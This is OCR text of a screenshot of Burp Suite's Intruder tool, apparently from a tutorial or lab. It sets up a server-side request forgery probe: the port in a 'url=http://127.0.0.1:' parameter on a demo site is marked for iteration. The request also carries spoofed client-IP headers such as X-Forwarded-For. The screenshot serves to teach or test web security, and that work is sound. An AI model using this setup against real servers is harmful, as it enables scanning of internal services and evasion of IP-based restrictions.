 Dashboard Target Proxy Intruder Repeater
2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
1 GET /demo.php?url=http://127.0.0.1:§135§ HTTP/1.1
2 Host: www.demo.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 8.8.8.81
10 X-Originating-IP: 8.8.8.81
11 X-Remote-IP: 8.8.8.81
12 X-Remote-Addr: 8.8.8.81
13
14
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
1 payload position Length: 524